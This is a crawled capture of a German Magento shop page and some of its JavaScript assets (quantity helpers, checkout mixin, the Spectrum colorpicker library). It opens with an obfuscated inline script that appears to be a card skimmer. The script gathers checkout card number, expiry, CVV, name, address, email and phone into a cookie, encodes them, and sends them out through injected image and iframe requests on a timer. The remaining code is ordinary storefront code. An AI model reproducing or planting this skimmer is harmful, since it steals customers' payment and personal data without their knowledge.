_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Postkarte Weltkugel","item_id":"ktp1537","price":1.5,"discount":0.37,"currency":"EUR","item_category":"Reisen \u2044 Urlaub","quantity":1,"item_brand":"","item_variant":""}],"value":1.13,"currency":"EUR"},"gtm_id":"1769339177.7123_ktp1537"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base-not-linked.min.js
body_size: 173
content:
define(["jquery","jquery/ui","Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/base"],function(jQuery){"use strict";jQuery.widget('puq.quantitiesBaseNotLinked',jQuery.puq.quantitiesBase,{replaceQty:function(config,element){var getQtyCallback=this.getMethodAsCallback(this.getQtyElement);return this.instantiateWidgetIfRequired(config,element,getQtyCallback);},getQtyElement:function(element,config){this.throwNowImplemented();}});return jQuery.puq.quantitiesBaseNotLinked;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules.min.js
body_size: 28
content:
define([],function(){return{VALIDATE_ITEM_QUANTITY:'validate-item-quantity',VALIDATE_GROUPED_ITEM_QUANTITY:'validate-grouped-item-quantity',VALIDATE_BY_QUANTITIES:'validate-by-quantities'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/config.min.js
body_size: -60
content:
define([],function(){return window.puqConfig;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/adjust-product-quantity.min.js
body_size: 885
content:
define(['jquery','jquery-ui-modules/widget',],function($){'use strict';$.widget('aconi.adjustProductQuantity',{options:{},errorContainer:'qty-error',parentContainer:'.fieldset',parentCart:'.field.qty',buttonsInit:false,validateTimerTimeout:false,_create:function(){this.element.on('focusout',this._handleFocusout.bind(this));this.element.on('keydown',this.validateTimer.bind(this));this._initButtons();},_handleFocusout(e){if(isNaN(this.element.val())){return;}
this.adjustQuantity(this.element.get(0));},_initButtons:function(){if(this.buttonsInit){return;}
let buttons=this.getContainer().find('.aitoc-puq-control-handler');if(buttons.length<=0){return;}
buttons.on('click',(function(){this.hideMessage();}).bind(this));this.buttonsInit=true;},adjustQuantity:function(input){this._initButtons();clearTimeout(this.validateTimerTimeout);switch(true){case input.min!==""&&Number(input.value)<Number(input.min):this.showMessage($.mage.__('The fewest you may purchase is %1.').replace('%1',input.min));break;case input.max!==""&&Number(input.value)>Number(input.max):this.showMessage($.mage.__('Maximale Menge: %1').replace('%1',input.max));break;case input.step!==""&&Number(input.value)%Number(input.step)!==0:const remainder=input.value%input.step;this.showMessage($.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',input.step));break;default:this.hideMessage();break;}
return true;},isCart:function(){return $('body').hasClass('checkout-cart-index');},getContainer:function(){if(this.isCart()){return $(this.element).parents(this.parentCart);}
return $(this.element).parents(this.parentContainer);},getErrorContainer:function(){let container=this.getContainer();let msgContainer=container.find('.'+this.errorContainer);if(!msgContainer.length){container.append('<div class="'+this.errorContainer+' mage-error"></div>');}
return container.find('.'+this.errorContainer);},enableDisableAddToCartButton:function(enable){let container=this.getContainer();if(enable){container.find('#product-addtocart-button').removeAttr('disabled');}else{container.find('#product-addtocart-button').attr('disabled','disabled');}},showMessage:function(message){this.enableDisableAddToCartButton(false);this.getErrorContainer().text(message).show();},hideMessage:function(){this.enableDisableAddToCartButton(true);this.getErrorContainer().hide();},validateTimer:function(e){if(this.isCart()&&e.key==='Enter'){e.preventDefault();}
if(this.validateTimerTimeout){clearTimeout(this.validateTimerTimeout);}
this.validateTimerTimeout=setTimeout((function(){this.adjustQuantity(this.element.get(0));}).bind(this),500,this);},});return $.aconi.adjustProductQuantity;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Netbaseteam_Onlinedesign/js/assets/js/spectrum.js
body_size: 23541
content:
/* Spectrum Colorpicker v1.8.0 */
(function (factory) {
    if (typeof define === "function" && define.amd) define(["jquery"], factory); else if (typeof exports == "object" && typeof module == "object") module.exports = factory(require("jquery")); else factory(jQuery)
})(function ($, undefined) {
    var defaultOpts = {
            beforeShow: noop,
            move: noop,
            change: noop,
            show: noop,
            hide: noop,
            color: false,
            flat: false,
            showInput: false,
            allowEmpty: false,
            showButtons: true,
            clickoutFiresChange: true,
            showInitial: false,
            showPalette: false,
            showPaletteOnly: false,
            hideAfterPaletteSelect: false,
            togglePaletteOnly: false,
            showSelectionPalette: true,
            localStorageKey: false,
            appendTo: "body",
            maxSelectionSize: 7,
            cancelText: "cancel",
            chooseText: "choose",
            togglePaletteMoreText: "more",
            togglePaletteLessText: "less",
            clearText: "Clear Color Selection",
            noColorSelectedText: "No Color Selected",
            preferredFormat: false,
            className: "",
            containerClassName: "",
            replacerClassName: "",
            showAlpha: false,
            theme: "sp-light",
            palette: [["#ffffff", "#000000", "#ff0000", "#ff8000", "#ffff00", "#008000", "#0000ff", "#4b0082", "#9400d3"]],
            selectionPalette: [],
            disabled: false,
            offset: null
        }, spectrums = [], IE = !!/msie/i.exec(window.navigator.userAgent), rgbaSupport = function () {
            function contains(str, substr) {
                return !!~("" + str).indexOf(substr)
            }

            var elem = document.createElement("div");
            var style = elem.style;
            style.cssText = "background-color:rgba(0,0,0,.5)";
            return contains(style.backgroundColor, "rgba") || contains(style.backgroundColor, "hsla")
        }(),
        replaceInput = ["<div class='sp-replacer'>", "<div class='sp-preview'><div class='sp-preview-inner'></div></div>", "<div class='sp-dd'>&#9660;</div>",
            "</div>"].join(""), markup = function () {
            var gradientFix = "";
            if (IE) for (var i = 1; i <= 6; i++) gradientFix += "<div class='sp-" + i + "'></div>";
            return ["<div class='sp-container sp-hidden'>", "<div class='sp-palette-container'>", "<div class='sp-palette sp-thumb sp-cf'></div>", "<div class='sp-palette-button-container sp-cf'>", "<button type='button' class='sp-palette-toggle'></button>", "</div>", "</div>", "<div class='sp-picker-container'>", "<div class='sp-top sp-cf'>", "<div class='sp-fill'></div>", "<div class='sp-top-inner'>",
                "<div class='sp-color'>", "<div class='sp-sat'>", "<div class='sp-val'>", "<div class='sp-dragger'></div>", "</div>", "</div>", "</div>", "<div class='sp-clear sp-clear-display'>", "</div>", "<div class='sp-hue'>", "<div class='sp-slider'></div>", gradientFix, "</div>", "</div>", "<div class='sp-alpha'><div class='sp-alpha-inner'><div class='sp-alpha-handle'></div></div></div>", "</div>", "<div class='sp-input-container sp-cf'>", "<input class='sp-input' type='text' spellcheck='false'  />", "</div>", "<div class='sp-initial sp-thumb sp-cf'></div>",
                "<div class='sp-button-container sp-cf'>", "<a class='sp-cancel' href='#'></a>", "<button type='button' class='sp-choose'></button>", "</div>", "</div>", "</div>"].join("")
        }();

    function paletteTemplate(p, color, className, opts) {
        var html = [];
        for (var i = 0; i < p.length; i++) {
            var current = p[i];
            if (current) {
                var tiny = tinycolor(current);
                var c = tiny.toHsl().l < .5 ? "sp-thumb-el sp-thumb-dark" : "sp-thumb-el sp-thumb-light";
                c += tinycolor.equals(color, current) ? " sp-thumb-active" : "";
                var formattedString = tiny.toString(opts.preferredFormat ||
                    "rgb");
                var swatchStyle = rgbaSupport ? "background-color:" + tiny.toRgbString() : "filter:" + tiny.toFilter();
                html.push('<span title="' + formattedString + '" data-color="' + tiny.toRgbString() + '" class="' + c + '"><span class="sp-thumb-inner" style="' + swatchStyle + ';" /></span>')
            } else {
                var cls = "sp-clear-display";
                html.push($("<div />").append($('<span data-color="" style="background-color:transparent;" class="' + cls + '"></span>').attr("title", opts.noColorSelectedText)).html())
            }
        }
        return "<div class='sp-cf " + className + "'>" +
            html.join("") + "</div>"
    }

    function hideAll() {
        for (var i = 0; i < spectrums.length; i++) if (spectrums[i]) spectrums[i].hide()
    }

    function instanceOptions(o, callbackContext) {
        var opts = $.extend({}, defaultOpts, o);
        opts.callbacks = {
            "move": bind(opts.move, callbackContext),
            "change": bind(opts.change, callbackContext),
            "show": bind(opts.show, callbackContext),
            "hide": bind(opts.hide, callbackContext),
            "beforeShow": bind(opts.beforeShow, callbackContext)
        };
        return opts
    }

    function spectrum(element, o) {
        var opts = instanceOptions(o, element), flat =
                opts.flat, showSelectionPalette = opts.showSelectionPalette, localStorageKey = opts.localStorageKey,
            theme = opts.theme, callbacks = opts.callbacks, resize = throttle(reflow, 10), visible = false,
            isDragging = false, dragWidth = 0, dragHeight = 0, dragHelperHeight = 0, slideHeight = 0, slideWidth = 0,
            alphaWidth = 0, alphaSlideHelperWidth = 0, slideHelperHeight = 0, currentHue = 0, currentSaturation = 0,
            currentValue = 0, currentAlpha = 1, palette = [], paletteArray = [], paletteLookup = {},
            selectionPalette = opts.selectionPalette.slice(0), maxSelectionSize = opts.maxSelectionSize,
            draggingClass = "sp-dragging", shiftMovementDirection = null;
        var doc = element.ownerDocument, body = doc.body, boundElement = $(element), disabled = false,
            container = $(markup, doc).addClass(theme), pickerContainer = container.find(".sp-picker-container"),
            dragger = container.find(".sp-color"), dragHelper = container.find(".sp-dragger"),
            slider = container.find(".sp-hue"), slideHelper = container.find(".sp-slider"),
            alphaSliderInner = container.find(".sp-alpha-inner"), alphaSlider = container.find(".sp-alpha"),
            alphaSlideHelper = container.find(".sp-alpha-handle"),
            textInput = container.find(".sp-input"), paletteContainer = container.find(".sp-palette"),
            initialColorContainer = container.find(".sp-initial"), cancelButton = container.find(".sp-cancel"),
            clearButton = container.find(".sp-clear"), chooseButton = container.find(".sp-choose"),
            toggleButton = container.find(".sp-palette-toggle"), isInput = boundElement.is("input"),
            isInputTypeColor = isInput && boundElement.attr("type") === "color" && inputTypeColorSupport(),
            shouldReplace = isInput && !flat,
            replacer = shouldReplace ? $(replaceInput).addClass(theme).addClass(opts.className).addClass(opts.replacerClassName) :
                $([]), offsetElement = shouldReplace ? replacer : boundElement,
            previewElement = replacer.find(".sp-preview-inner"),
            initialColor = opts.color || isInput && boundElement.val(), colorOnShow = false,
            currentPreferredFormat = opts.preferredFormat,
            clickoutFiresChange = !opts.showButtons || opts.clickoutFiresChange, isEmpty = !initialColor,
            allowEmpty = opts.allowEmpty && !isInputTypeColor;

        function applyOptions() {
            if (opts.showPaletteOnly) opts.showPalette = true;
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            if (opts.palette) {
                palette = opts.palette.slice(0);
                paletteArray = $.isArray(palette[0]) ? palette : [palette];
                paletteLookup = {};
                for (var i = 0; i < paletteArray.length; i++) for (var j = 0; j < paletteArray[i].length; j++) {
                    var rgb = tinycolor(paletteArray[i][j]).toRgbString();
                    paletteLookup[rgb] = true
                }
            }
            container.toggleClass("sp-flat", flat);
            container.toggleClass("sp-input-disabled", !opts.showInput);
            container.toggleClass("sp-alpha-enabled", opts.showAlpha);
            container.toggleClass("sp-clear-enabled", allowEmpty);
            container.toggleClass("sp-buttons-disabled",
                !opts.showButtons);
            container.toggleClass("sp-palette-buttons-disabled", !opts.togglePaletteOnly);
            container.toggleClass("sp-palette-disabled", !opts.showPalette);
            container.toggleClass("sp-palette-only", opts.showPaletteOnly);
            container.toggleClass("sp-initial-disabled", !opts.showInitial);
            container.addClass(opts.className).addClass(opts.containerClassName);
            reflow()
        }

        function initialize() {
            if (IE) container.find("*:not(input)").attr("unselectable", "on");
            applyOptions();
            if (shouldReplace) boundElement.after(replacer).hide();
            if (!allowEmpty) clearButton.hide();
            if (flat) boundElement.after(container).hide(); else {
                var appendTo = opts.appendTo === "parent" ? boundElement.parent() : $(opts.appendTo);
                if (appendTo.length !== 1) appendTo = $("body");
                appendTo.append(container)
            }
            updateSelectionPaletteFromStorage();
            offsetElement.bind("click.spectrum touchstart.spectrum", function (e) {
                if (!disabled) toggle();
                e.stopPropagation();
                if (!$(e.target).is("input")) e.preventDefault()
            });
            if (boundElement.is(":disabled") || opts.disabled === true) disable();
            container.click(stopPropagation);
            textInput.change(setFromTextInput);
            textInput.bind("paste", function () {
                setTimeout(setFromTextInput, 1)
            });
            textInput.keydown(function (e) {
                if (e.keyCode == 13) setFromTextInput()
            });
            cancelButton.text(opts.cancelText);
            cancelButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                revert();
                hide()
            });
            clearButton.attr("title", opts.clearText);
            clearButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                isEmpty = true;
                move();
                if (flat) updateOriginalInput(true)
            });
            chooseButton.text(opts.chooseText);
            chooseButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                if (IE && textInput.is(":focus")) textInput.trigger("change");
                if (isValid()) {
                    updateOriginalInput(true);
                    hide()
                }
            });
            toggleButton.text(opts.showPaletteOnly ? opts.togglePaletteMoreText : opts.togglePaletteLessText);
            toggleButton.bind("click.spectrum", function (e) {
                e.stopPropagation();
                e.preventDefault();
                opts.showPaletteOnly = !opts.showPaletteOnly;
                if (!opts.showPaletteOnly && !flat) container.css("left", "-=" + (pickerContainer.outerWidth(true) +
                    5));
                applyOptions()
            });
            draggable(alphaSlider, function (dragX, dragY, e) {
                currentAlpha = dragX / alphaWidth;
                isEmpty = false;
                if (e.shiftKey) currentAlpha = Math.round(currentAlpha * 10) / 10;
                move()
            }, dragStart, dragStop);
            draggable(slider, function (dragX, dragY) {
                currentHue = parseFloat(dragY / slideHeight);
                isEmpty = false;
                if (!opts.showAlpha) currentAlpha = 1;
                move()
            }, dragStart, dragStop);
            draggable(dragger, function (dragX, dragY, e) {
                    if (!e.shiftKey) shiftMovementDirection = null; else if (!shiftMovementDirection) {
                        var oldDragX = currentSaturation *
                            dragWidth;
                        var oldDragY = dragHeight - currentValue * dragHeight;
                        var furtherFromX = Math.abs(dragX - oldDragX) > Math.abs(dragY - oldDragY);
                        shiftMovementDirection = furtherFromX ? "x" : "y"
                    }
                    var setSaturation = !shiftMovementDirection || shiftMovementDirection === "x";
                    var setValue = !shiftMovementDirection || shiftMovementDirection === "y";
                    if (setSaturation) currentSaturation = parseFloat(dragX / dragWidth);
                    if (setValue) currentValue = parseFloat((dragHeight - dragY) / dragHeight);
                    isEmpty = false;
                    if (!opts.showAlpha) currentAlpha = 1;
                    move()
                }, dragStart,
                dragStop);
            if (!!initialColor) {
                set(initialColor);
                updateUI();
                currentPreferredFormat = opts.preferredFormat || tinycolor(initialColor).format;
                addColorToSelectionPalette(initialColor)
            } else updateUI();
            if (flat) show();

            function paletteElementClick(e) {
                if (e.data && e.data.ignore) {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move()
                } else {
                    set($(e.target).closest(".sp-thumb-el").data("color"));
                    move();
                    updateOriginalInput(true);
                    if (opts.hideAfterPaletteSelect) hide()
                }
                return false
            }

            var paletteEvent = IE ? "mousedown.spectrum" :
                "click.spectrum touchstart.spectrum";
            paletteContainer.delegate(".sp-thumb-el", paletteEvent, paletteElementClick);
            initialColorContainer.delegate(".sp-thumb-el:nth-child(1)", paletteEvent, {ignore: true}, paletteElementClick)
        }

        function updateSelectionPaletteFromStorage() {
            if (localStorageKey && window.localStorage) {
                try {
                    var oldPalette = window.localStorage[localStorageKey].split(",#");
                    if (oldPalette.length > 1) {
                        delete window.localStorage[localStorageKey];
                        $.each(oldPalette, function (i, c) {
                            addColorToSelectionPalette(c)
                        })
                    }
                } catch (e) {
                }
                try {
                    selectionPalette =
                        window.localStorage[localStorageKey].split(";")
                } catch (e$0) {
                }
            }
        }

        function addColorToSelectionPalette(color) {
            if (showSelectionPalette) {
                var rgb = tinycolor(color).toRgbString();
                if (!paletteLookup[rgb] && $.inArray(rgb, selectionPalette) === -1) {
                    selectionPalette.push(rgb);
                    while (selectionPalette.length > maxSelectionSize) selectionPalette.shift()
                }
                if (localStorageKey && window.localStorage) try {
                    window.localStorage[localStorageKey] = selectionPalette.join(";")
                } catch (e) {
                }
            }
        }

        function getUniqueSelectionPalette() {
            var unique = [];
            if (opts.showPalette) for (var i = 0; i < selectionPalette.length; i++) {
                var rgb = tinycolor(selectionPalette[i]).toRgbString();
                if (!paletteLookup[rgb]) unique.push(selectionPalette[i])
            }
            return unique.reverse().slice(0, opts.maxSelectionSize)
        }

        function drawPalette() {
            var currentColor = get();
            var html = $.map(paletteArray, function (palette, i) {
                return paletteTemplate(palette, currentColor, "sp-palette-row sp-palette-row-" + i, opts)
            });
            updateSelectionPaletteFromStorage();
            if (selectionPalette) html.push(paletteTemplate(getUniqueSelectionPalette(),
                currentColor, "sp-palette-row sp-palette-row-selection", opts));
            paletteContainer.html(html.join(""))
        }

        function drawInitial() {
            if (opts.showInitial) {
                var initial = colorOnShow;
                var current = get();
                initialColorContainer.html(paletteTemplate([initial, current], current, "sp-palette-row-initial", opts))
            }
        }

        function dragStart() {
            if (dragHeight <= 0 || dragWidth <= 0 || slideHeight <= 0) reflow();
            isDragging = true;
            container.addClass(draggingClass);
            shiftMovementDirection = null;
            boundElement.trigger("dragstart.spectrum", [get()])
        }

        function dragStop() {
            isDragging =
                false;
            container.removeClass(draggingClass);
            boundElement.trigger("dragstop.spectrum", [get()])
        }

        function setFromTextInput() {
            var value = textInput.val();
            if ((value === null || value === "") && allowEmpty) {
                set(null);
                updateOriginalInput(true)
            } else {
                var tiny = tinycolor(value);
                if (tiny.isValid()) {
                    set(tiny);
                    updateOriginalInput(true)
                } else textInput.addClass("sp-validation-error")
            }
        }

        function toggle() {
            if (visible) hide(); else show()
        }

        function show() {
            var event = $.Event("beforeShow.spectrum");
            if (visible) {
                reflow();
                return
            }
            boundElement.trigger(event,
                [get()]);
            if (callbacks.beforeShow(get()) === false || event.isDefaultPrevented()) return;
            hideAll();
            visible = true;
            $(doc).bind("keydown.spectrum", onkeydown);
            $(doc).bind("click.spectrum", clickout);
            $(window).bind("resize.spectrum", resize);
            replacer.addClass("sp-active");
            container.removeClass("sp-hidden");
            reflow();
            updateUI();
            colorOnShow = get();
            drawInitial();
            callbacks.show(colorOnShow);
            boundElement.trigger("show.spectrum", [colorOnShow])
        }

        function onkeydown(e) {
            if (e.keyCode === 27) hide()
        }

        function clickout(e) {
            if (e.button ==
                2) return;
            if (isDragging) return;
            if (clickoutFiresChange) updateOriginalInput(true); else revert();
            hide()
        }

        function hide() {
            if (!visible || flat) return;
